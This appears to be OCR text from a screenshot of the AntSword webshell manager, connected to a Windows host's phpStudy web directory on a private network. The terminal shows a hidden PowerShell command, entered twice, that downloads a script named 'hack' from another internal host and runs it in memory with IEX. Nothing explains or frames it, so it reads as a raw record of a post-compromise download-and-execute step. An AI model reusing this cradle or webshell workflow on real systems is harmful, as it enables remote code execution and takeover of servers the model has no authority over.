 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.130 >_ 192.168.1.130
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.128:8080/hack'))"
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.128:8080/hack'))"
C:\phpStudy\WWW>